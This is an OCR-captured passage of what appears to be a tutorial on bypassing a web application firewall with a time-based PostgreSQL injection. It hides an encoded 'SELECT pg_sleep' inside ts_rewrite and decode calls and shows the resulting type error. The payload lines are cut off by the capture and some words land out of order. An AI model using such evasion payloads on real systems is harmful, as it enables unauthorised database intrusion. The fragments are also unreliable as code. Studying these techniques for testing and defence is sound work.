
payload is now looking like this:
select
 ts_rewrite(
'shock'
, 
decode
(
'\123\105\114\105\1
or maybe this if your WAF is a bit less of a fiend:
select
 ts_rewrite(
'lock'
, 
decode
(
'U0VMRUNUIHBnX3NsZWV
And then, drum roll, finger crossed... Nope.
pagila=$ 
select
 ts_rewrite(
'barrel'
, 
decode
(
'\123\105
ERROR:  function ts_rewrite(unknown, bytea) does not e
LINE 1: 
select
 ts_rewrite(
'barrel'
, 
decode
(
'\123\105\
               ^

HINT:  No function matches the given name and argumen
Indeed, the decode function returns a
type (read this as
bytea
python's bytes) where the
function expects a
ts_rewrite
type. A new conversion is necessary. Reading the
text
documentation from
https://www.postgresql.org/docs/9.1/functions-string.html
we